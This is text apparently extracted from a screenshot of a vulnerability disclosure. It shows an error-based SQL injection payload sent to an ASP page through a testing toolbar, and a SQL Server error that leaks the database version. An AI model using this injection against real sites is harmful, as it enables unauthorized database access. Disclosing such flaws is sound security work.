 http://        )%3E0--
/ZhuanTi/DocMain.asp?type=-1' and convert(int,@@version)>0--
INT
SQL XSS Encryption Encoding Other
Load URL
http://        /ZhuanTi/DocMain.asp?type=-1' and convert(int,@@version)>0--
Split URL
Execute
Enable Post data Enable Referrer
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039
(Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows
NT 5.2 (Build 3790: Service Pack 1) ' 转换为数据类型为 int 的列时发生语法错误。 LINE0 Routine :
htzhuantidocmain.I_init
www.wooyun.org